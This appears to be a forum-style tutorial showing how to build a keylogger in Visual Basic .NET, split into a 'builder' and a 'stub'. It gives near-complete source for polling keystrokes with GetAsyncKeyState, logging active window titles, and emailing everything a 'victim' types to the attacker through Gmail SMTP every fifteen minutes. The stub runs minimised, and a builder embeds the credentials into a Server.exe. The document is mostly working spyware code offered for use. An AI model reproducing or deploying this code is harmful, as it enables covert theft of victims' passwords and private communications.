The following post is meant for those who are interested in creationg their own hacking softwares. not those who want the simple way out or readymade softwares. 🙂
So am gonna show you how to create your own keylogger using VB8 or Visual Basic .NET
1. STEP
Download Visual Basic Express Edition 2008 for free if you didnt already.
2. STEP
Run Visual Basic
In Tab click File > New Project
Windows Application > “Keylogger Builder” > Click Ok
3. STEP
Change the following from the Properties of Form1:
FormBorderStyle = FixedSingle
MaximizeBox = False
MinimizeBox = False
Show Icon = False
StartPosition = CenterScreen
Text = Keylogger Builder
Explanation:
Posted Image
Posted Image
From the Toolbox add:
TextBox1 – The GMail Username textbox
Textbox2 – The Gmail Password textbox
Button1 – The Build button, Change text to: Build
Label1 – Change text to: Gmail Username
Label2 – Change text to: Gmail Password
Explanation:
Posted Image
4. STEP
Now when you add all these, on top of code add:
Code:
Imports System.IO
Now under Public Class Form1 add following code, that would be strings:
Code:
Dim stub, text1, text2 As String
Const FileSplit = “@keylogger@”
Now when you done with that, just simply double click Button1 and add:
Code:
text1 = TextBox1.Text
text2 = TextBox2.Text
FileOpen(1, Application.StartupPath & “\Stub.exe”, OpenMode.Binary, OpenAccess.Read, OpenShare.Default)
stub = Space(LOF(1))
FileGet(1, stub)
FileClose(1)
If File.Exists(“Server.exe”) Then
My.Computer.FileSystem.DeleteFile(“Server.exe”)
End If
FileOpen(1, Application.StartupPath & “\Server.exe”, OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default)
FilePut(1, stub & FileSplit & text1 & FileSplit & text2 & FileSplit)
FileClose(1)
MsgBox(“The Server.exe is builded!”)
Now you got your builder and now lets move to Stub.
5. STEP
Run Visual Basic
In Tab click File > New Project
Windows Application > “Stub” > Click Ok
6. STEP
Change the following from the Properties of Form1:
FormBorderStyle = FixedToolWindow
StartPosition = CenterScreen
Text = (no text)
WindowsState = Minimized
Explanation:
Posted Image
From the Toolbox add:
Textbox1 – KEY LOGGER(follow everything what victim write)
Textbox2 – GMail Username
Textbox3 – GMail Password
Timer1 – Upload Interval
Timer2 – Get name of window where keylogger get
keys(userful)
Timer3 – Get Keys
Explanation:
Posted Image
Timer1 Interval = 900000
Timer2 Interval = 100
Timer3 Interval = 100
7. STEP
Now when you add all these, on top of code add:
Code:
Imports System.IO
Imports System.Net.Mail
Now under Public Class Form1 add following code, that would be strings:
Code:
Dim options(), text1, text2 As String
Private Declare Function GetAsyncKeyState Lib “user32” (ByVal vKey As Long) As Integer
Dim result As Integer
Const FileSplit = “@keylogger@”
Now double click Timer1 and write following code:
Code:
Dim MailSetup As New MailMessage
MailSetup.Subject = My.Computer.Name & “:”
MailSetup.To.Add(TextBox2.Text)
MailSetup.From = New MailAddress(TextBox2.Text)
MailSetup.Body = TextBox1.Text
Dim SMTP As New SmtpClient(“smtp.gmail.com”)
SMTP.Port = 587
SMTP.EnableSsl = True
SMTP.Credentials = New Net.NetworkCredential(TextBox2.Text, TextBox3.Text)
SMTP.Send(MailSetup)
TextBox1.Clear()
And add this as Function to source code:
DOWNLOAD HOW TO ADD FUNCTION IF YOU DONT KNOW:
http://www.mediafire.com/?hyr22ivdg2m
Code:
Private Declare Function GetForegroundWindow Lib “user32.dll” () As Int32
Private Declare Function GetWindowText Lib “user32.dll” Alias “GetWindowTextA” (ByVal hwnd As Int32, ByVal lpString As String, ByVal cch As Int32) As Int32
Dim strin As String = Nothing
Private Function GetActiveWindowTitle() As String
Dim MyStr As String
MyStr = New String(Chr(0), 100)
GetWindowText(GetForegroundWindow, MyStr, 100)
MyStr = MyStr.Substring(0, InStr(MyStr, Chr(0)) – 1)
Return MyStr
End Function
Now double click Timer2 to get names of active windows:
Code:
If strin <> GetActiveWindowTitle() Then
TextBox1.Text = TextBox1.Text + vbNewLine & “[” & GetActiveWindowTitle() & “]:” + vbNewLine
strin = GetActiveWindowTitle()
End If
Now double click Form1 and write following code:
Code:
FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared)
text1 = Space(LOF(1))
text2 = Space(LOF(1))
FileGet(1, text1)
FileGet(1, text2)
FileClose(1)
options = Split(text1, FileSplit)
TextBox2.Text = options(1)
TextBox3.Text = options(2)
Timer1.Start()
Timer2.Start()
Now double click Timer3 and past code:
Code:
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
TextBox1.Text = TextBox1.Text + Chr(i)
End If
Next i
8. STEP
You are done!
Finnaly you made your own, keylogger … enjoy and for more informations and error reaports please share at socialbaze or post here, I’ll fix it 🙂
you can download the whole project atwww.socialbaze.com/programing

